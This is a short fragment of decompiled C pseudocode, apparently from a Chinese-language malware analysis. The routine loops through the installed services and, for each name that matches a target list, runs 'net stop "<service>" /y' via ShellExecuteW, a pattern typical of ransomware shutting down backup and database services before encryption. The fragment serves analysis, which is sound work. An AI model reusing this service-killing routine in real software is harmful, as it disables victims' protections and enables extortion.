 for ( n = 0; n < a2; ++n )
{
v9 = 0;
for ( ii = 0; ii < ServicesReturned; ++ii )
{
v5 = wcslen(lpServices[ii].lpServiceName);
if ( v5 >= wcslen((const wchar_t *)(a1 + 520 * n)) )
{
v9 = sub_30006970(lpServices[ii].lpServiceName, (wchar_t *)(a1 + 520 * n));
if ( v9 || !wcscmp(lpServices[ii].lpServiceName, (const wchar_t *)(a1 + 520 * n)) )
{
wcscpy(&Parameters, L"stop \"");
wcscat(&Parameters, lpServices[ii].lpServiceName);
wcscat(&Parameters, L"\" /y");
ShellExecuteW(0, 0, L"net", &Parameters, 0, 0);
Sleep(0x96u);
break;
}
}
}
}
安全分析与研究